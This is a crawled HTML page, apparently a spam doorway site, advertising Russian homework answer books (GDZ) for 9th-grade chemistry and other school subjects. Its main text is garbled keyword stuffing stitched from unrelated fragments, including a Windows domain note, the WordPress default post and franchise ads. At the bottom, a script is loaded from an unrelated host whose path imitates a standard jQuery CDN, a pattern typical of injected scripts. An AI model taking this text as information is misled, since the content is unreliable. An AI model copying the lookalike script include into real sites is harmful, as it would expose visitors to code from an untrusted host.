

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gdz-himiya-9-klass-novyy-uchebnik.html
body_size: 4679
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз химия 9 класс новый учебник - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз химия 9 класс новый учебник</h2>
                            </header>
                            <p>Описание учебников, ГДЗ и книг на русском языке. Чисто русский проект. Учебник Габриеляна – это популярный учебно-методический комплекс, широко используемый для обучения девятиклассников тонкостям химии. Новый решебник (гдз) по физике 9 класс Пёрышкин (учебник) - Решатор! Кроме гуманитариев, ГДЗ по физике 9 класс Пёрышкин могут успешно пользоваться и учащиеся физико-математического профиля. Подробный решебник (гдз) по Химии за 9 класс к учебнику школьной программы. Подробный решебник (ГДЗ) по Английскому языку для 2 класса рабочая тетрадь Spotlight,  Авторы. В помощь ученикам, родителям, а порой учителям, представлена готовая домашняя работа по химии для 9 класса из учебника О.С. Габриеляна. Это. Подробный решебник по геометрии за 7 класс автора Казакова В.В., 2017 год. ГДЗ онлайн и ответы ко всем заданиям учебника на Решеба.нет. 
Готовые домашние задания по химии к учебнику «Химия. Учебник для 9 класса общеобразовательных учреждений» О.С. Габриелян. «Дрофа» Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Новый решебник Габриелян 9 класс по химии включает в себя сразу  Наиболее популярный учебник по химии - учебника Габриеляна. Именно он  но мы приготовили для вас самый редкий решебник - гдз нового издания. Английский язык 3 класс рабочая тетрадь Английский для спецшкол Углубленный уровень. ГДЗ по химии 9 класс Габриелян контрольные новый  Самыми популярными учебниками для изучения химии в школе являются учебники Габриеляна. Учебник можно просто читать в онлайн режиме, переходя сразу на тот параграф или раздел, который Вам сейчас нужен. Решебник ГДЗ химия 9 класс Ярошенко Читать онлайн решебник ГДЗ Ярошенко 9 класс ( дождитесь полной загрузки страницы …) http://issuu. Английский язык. 9 класс. Афанасьева О.В., Михеева И.В. ОГЭ 2018. Математика. 9 класс. 
Заходите, не пожалеете! Тут отличные гдз по Химии для 9 класса от Путина. Очень удобный интерфейс. Всемирная история с 5 по 11 класс для школьников и студентов. А так же скачать учебники, справочники и энциклопедии по всеобщей истории. Готовое домашние задание из решебника (гдз) по Химии 9 класса от О. С. Габриелян. 2-е издание, Дрофа, 2014г. ГДЗ к литературному чтению Климановой Л.Ф. за 2 класс 1 часть. Одним из любимых предметов второклассников является Литературное чтение, ведь вместе с любимыми героями они переносятся в интересный и увлекательный мир. Описание учебников, ГДЗ и книг на русском языке. Чисто русский проект. Новый решебник (гдз) по физике 9 класс Пёрышкин (учебник) - Решатор! Кроме гуманитариев, ГДЗ. Подробный решебник (ГДЗ) по Английскому языку для 2 класса рабочая тетрадь Spotlight,  Авторы. 
Подробный решебник по геометрии за 7 класс автора Казакова В.В., 2017 год. ГДЗ онлайн и ответы. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. ГДЗ: Спиши готовые домашние задания по Английский язык, решебник и ответы онлайн на GDZ.ru. Всеобщая история 8 класс. История Нового времени, 1800-1900. Юдовская читать онлайн. Английский язык. 9 класс. Афанасьева О.В., Михеева И.В. ОГЭ 2018. Математика. 9 класс. 
Всемирная история с 5 по 11 класс для школьников и студентов. А так же скачать учебники. ГДЗ к литературному чтению Климановой Л.Ф., Горецкого В.Г. за 2 класс 1 часть, решебник. Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. ОГЭ-2019. Полный список учебников и сборников для экзаменов - - Школа и ВУЗ - Независимый. 
Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. 2019 год. Английский язык, Единый Государственный Экзамен, готовимся к итоговой аттестации. Для новичков сейчас не совсем понятно, что это такое. Сейчас разъясню. Мы можем. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Банк рефератов содержит более 364 тысяч рефератов, курсовых и дипломных работ, шпаргалок. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. воскресенье, 19 мая 2013 г. формата. Welcome to WordPress. This is your first post. Edit or delete it, then start blogging. Английский язык. 1-й год обучения. 5 класс - Афанасьева О.В., Михеева И.В. Серия Новый курс. Русский язык. Теория. 5-9 классы. Бабайцева В.В, Чеснокова Л.Д. (2012, 320с.) Русский язык. Физика, 7 класс, учебник для учащихся общеобразовательных организаций, Грачёв Л.В., Погожев. Также смотрите разделы связанные с разделом Книги и учебники по немецкому языку. 
ВПР 2018 по биологии с ответами. Все варианты. 6 класс - - Школа и ВУЗ - Независимый портал 2018 год. Купить франшизу. бизнес парк аренда помещений массажное кресло для бизнеса отзывы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-reshebnik-k-prakticheskim-rabotam-po-geografii-10-klass-suprychev.html">Решебник к практическим работам по географии 10 класс супрычев</a></li>
                                <li><a href="x66pf-reshebnik-uchebnik-po-angliyskomu-orlovskaya-samsonova-skubrieva.html">Решебник учебник по английскому орловская самсонова скубриева</a></li>
                                <li><a href="x66pf-matematika-akademicheskiy-shkolnyy-uchebnik-5-klass-sfera-izd-sfera.html">Математика академический школьный учебник 5 класс сфера изд сфера</a></li>
                                <li><a href="x66pf-reshebniki-po-himii-dlya-8-klassa-ladyzhenskaya.html">Решебники по химии для 8 класса ладыженская</a></li>
                                <li><a href="x66pf-radiolokaciya-i-ee-primenenie-referat.html">Радиолокация и ее применение реферат</a></li>
                                <li><a href="x66pf-reshebnik-po-matematike-2-klass-davydov-2-chast.html">Решебник по математике 2 класс давыдов 2 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>Учебник по английскому языку 5 класс скачать бесплатно.</li>
<li>К уроку русского языка - средняя школа.</li>
<li>Физика, 7 класс, учебник для учащихся общеобразовательных.</li>
<li>Книги по немецкому языку.</li>
<li>ВПР 2018 по биологии с ответами. Все варианты. 6 класс.</li>
<li>подбор франшиз - Купить Франшизу - February.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-reshebnik-po-matematike-1-klass-peterson-1-chast-uchebnik.html">Решебник по математике 1 класс петерсон 1 часть учебник</a></li>
                                            <li><a href="x66pf-sochinenie-zaliznyaka-v-6-v-ege.html">Сочинение зализняка в 6 в эге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-farmacevticheskie-nesovmestimosti-uchebnik-skachat.html">Фармацевтические несовместимости учебник скачать</a></li>
                                            <li><a href="x66pf-gdz-po-matematike-3-klass-moro-1-chast-rt-otvety.html">Гдз по математике 3 класс моро 1 часть рт ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-reshebnik-za-8-klass-po-algebre-avtor-potapov-shevkin.html">Решебник за 8 класс по алгебре автор потапов шевкин</a></li>
                                            <li><a href="x66pf-referat-po-okruzhayuschemu-miru-pro-loshad.html">Реферат по окружающему миру про лошадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-onlayn-9-klass-levkin.html">Гдз онлайн 9 класс левкин</a></li>
                                            <li><a href="x66pf-referat-metodika-prepodavaniya-solfedzhio-v-dmsh.html">Реферат методика преподавания сольфеджио в дмш</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
